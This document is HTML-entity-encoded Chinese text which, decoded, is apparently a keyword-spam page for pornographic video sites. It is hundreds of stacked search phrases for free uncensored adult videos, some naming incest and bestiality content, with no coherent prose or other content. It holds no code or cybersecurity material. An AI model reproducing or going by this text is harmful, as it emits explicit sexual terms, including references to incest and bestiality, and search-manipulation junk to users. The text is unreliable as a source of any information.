&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;&#x4E9A;&#x6D32;&#x8272;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E71;&#x7801;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x89C6;&#x9891;
AV&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;
2019&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x900F;
&#x6210;&#x5728;&#x4EBA;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5927;&#x7206;&#x4E73;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x63D2;&#x903C;&#x89C6;&#x9891;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x53E6;&#x7C7B;&#x624B;&#x673A;&#x7248;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x63A8;&#x6CB9;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;18&#x7981;
&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;
A&#x56FD;&#x4EA7;&#x5728;&#x7EBF;V&#x7684;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5929;&#x5802;
&#x6B27;&#x7F8E;xxxxx&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5C11;&#x5987;a&#x2164;&#x5728;&#x7EBF;&#x7535;
&#x65E0;&#x7801;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6D6A;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;xxxxx
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;AV&#x7F51;&#x7AD9;&#x5927;&#x5168;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;
&#x7C97;&#x957F;&#x9053;&#x5177;&#x8FDB;&#x83CA;&#x7F9E;&#x803B;&#x8C03;&#x6559;
&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;
&#x8272;&#x5077;&#x5077;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x871C;&#x6708;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x5361;&#x901A;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x6109;&#x62CD;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;APP
&#x56FD;&#x4EA7;&#x53F0;&#x6E7E;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
swag&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x95F4;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;
&#x5C0F;&#x6C61;&#x5973;&#x5BFC;&#x822A;&#x798F;&#x5229;&#x5165;&#x53E3;
&#x4E45;&#x4E45;&#x7CBE;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7B2C;&#x4E00;&#x9875;
av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;www
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;ktv
&#x56FD;&#x5185;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E13;&#x533A;
&#x4E45;&#x4E45;96&#x56FA;&#x4EA7;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x5E72;&#x5929;&#x5929;&#x6478;
&#x624B;&#x673A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7684;&#x4EBA;
a&#x2164;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
26uuu&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x4E8C;&#x533A;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;
&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E45;&#x4E45;
av&#x7406;&#x8BBA;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;&#x4E8C;&#x533A;
&#x5929;&#x7F8E;&#x81EA;&#x62CD;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;97se&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x9646;&#x4E00;&#x7EA7;&#x751F;&#x6D3B;&#x7247;
&#x4E9A;&#x6D32;2025&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;
&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;91
&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;
&#x7F8E;&#x56FD;&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x6781;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;
92&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x9732;&#x8138;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;av&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x4E71;&#x4F26;
91&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x723D;
91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;665566&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;AV&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x9EBB;&#x8C46;
&#x4E5D;&#x4E5D;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;18
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x5927;&#x9EC4;&#x6BDB;&#x7247;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x4EA4;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;000
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6F6E;&#x55B7;&#x5993;&#x5973;&#x642D;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;
&#x8089;&#x65E0;&#x906E;&#x6321;&#x62BD;&#x63D2;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x62BD;&#x63D2;
&#x65E5;&#x672C;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x660E;&#x661F;&#x5728;&#x7EBF;&#x770B;
337P&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x767D;&#x6D46;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x767D;&#x6D46;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x871C;&#x82BD;
&#x5BC6;&#x81C0;AV
&#x56FD;&#x4EA7;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E5B;&#x65B9;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x633A;&#x8FDB;&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x7684;&#x96EA;&#x767D;&#x7FD8;&#x81C0;&#x89C6;&#x9891;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x4E45;&#x4E45;vr
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x600E;&#x4E48;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x6B32;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x731B;&#x8FDB;&#x731B;&#x51FA;
&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;
&#x66F0;&#x672C;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;
91&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;
&#x4E9A;&#x6D32;&#x5987;&#x4EBA;&#x6210;&#x719F;&#x6027;&#x6210;&#x719F;&#x56FE;&#x7247;&#x9AD8;&#x6E05;
&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;A&#x2228;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;91&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x5FEB;&#x61A3;&#x514D;&#x8D39;av
&#x56FD;&#x5185;&#x63C4;&#x62CD;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x8001;&#x5987;
&#x540E;&#x5165;&#x5F0F;&#x52A8;&#x6001;&#x56FE;&#x8BD5;&#x770B;69
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9999;&#x8549;&#x9AD8;&#x6E05;
&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x8D39;&#x8272;&#x8D39;s
&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x7CBE;&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;
&#x4E45;&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x8272;&#x591A;&#x591A;&#x6210;&#x4EBA;&#x9EC4;app&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x65E0;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;SUV
&#x5973;&#x6027;&#x963F;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x591C;&#x6FC0;&#x65E0;&#x7801;av&#x6BDB;&#x7247;
&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x8272;&#x59B9;&#x59B9;&#x4E01;&#x9999;&#x4E94;&#x6708;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;ac
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7279;&#x9EC4;
china3p&#x5355;&#x7537;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;
&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;A&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x771F;&#x5B9E;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x554A;&#x554A;&#x554A;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;
av&#x767D;&#x4E1D;&#x5973;&#x6559;&#x5E08;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2228;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2018av
2017&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;a&#x4EBA;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E24;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;
&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x54C1;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2017&#x5A77;&#x5A77;
&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x97E9;&#x65E5;&#x4E00;&#x7EA7;
&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;8888&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x53E4;&#x702C;&#x73B2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x653E;&#x5B55;&#x5987;
&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x9996;&#x9875;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5C11;&#x5987;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x5929;&#x5929;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x505A;a&#x7231;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F00;&#x653E;&#x5C0F;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x7247;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;
YY4480&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x6D6A;&#x6F6E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7231;&#x5983;&#x5F71;&#x89C6;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6027;&#x7231;&#x5F71;&#x9662;
&#x6700;&#x65B0;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7A00;&#x7F3A;
&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;
&#x7F9E;&#x7F9E;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x9EC4;&#x7247;&#x4E00;&#x533A;
&#x6B27;&#x6D32;AV&#x81EA;&#x6170;&#x767D;&#x6D46;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;&#x5C11;&#x5987;
&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x6C61;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;aV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x548C;&#x6FC0;&#x60C5;&#x7F51;
&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2164;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;
GAV&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x8BED;&#x7CBE;&#x54C1;91&#x81EA;&#x4EA7;&#x62CD;&#x5728;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x6211;&#x89C2;&#x770B;
